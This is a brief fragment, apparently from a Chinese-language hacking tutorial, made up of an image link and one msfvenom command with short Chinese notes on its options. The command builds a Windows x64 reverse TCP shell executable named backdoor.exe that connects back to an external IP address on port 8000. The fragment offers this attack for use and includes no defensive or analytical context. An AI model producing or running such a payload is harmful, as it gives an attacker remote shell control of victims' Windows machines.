 msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=101.43.1.181 LPORT=8000 -f exe -o backdoor.exe-o选择文件名,ip地址选择外网服务器的地址 端口选择8000